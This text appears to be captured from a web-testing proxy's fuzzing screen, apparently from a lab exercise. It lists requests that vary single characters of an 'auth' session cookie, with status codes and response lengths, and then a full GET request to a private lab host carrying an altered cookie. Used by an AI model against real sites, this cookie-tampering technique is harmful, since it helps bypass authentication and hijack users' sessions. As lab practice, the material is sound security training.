 Request Payload Status Error Timeout Length Comment
19 7Ih3zmepxU888kHVmjU5Gx8OfTk1... 200 1382
20 7Id3zmepxU888kHVmjU5Gx8OfTk1... 200 1382
22 7IL3zmepxU888kHVmjU5Gx8OfTk1g... 200 1382
25 7Il2zmepxU888kHVmjU5Gx8OfTk1g... 200 1382
26 7Il1zmepxU888kHVmjU5Gx8OfTk1g... 200 1382
27 7Il7zmepxU888kHVmjU5Gx8OfTk1g... 200 1382
31 7Ilszmepx​U888kHVmjU5Gx8OfTk1gt... 200 1382
34 7Il3xmepxU888kHVmjU5Gx8OfTk1g... 200 1382
36 7Il3rmepxU888kHVmjU5Gx8OfTk1gtlZ 200 1382
37 7Il3jmepxU888kHVmjU5Gx8OfTk1gtlZ 200 1382
38 7Il3ZmepxU888kHVmjU5Gx8OfTk1g... 200 1382
58 7Il3zmerxU888kHVmjU5Gx8OfTk1gtlZ 200 1380
28 7Il;zmepxU888kHVmjU5Gx8OfTk1gtlZ 200 325
4 ?Il3zmepxU888kHVmjU5Gx8OfTk1gt... 200 206
5 'Il3zmepxU888kHVmjU5Gx8OfTk1gtlZ 200 206
Request Response
Pretty Raw Hex
1 GET /index.php HTTP/1.1
2 Host: 192.168.111.35
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=7Il3zmerxU888kHVmjU5Gx8OfTk1gtlZ
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13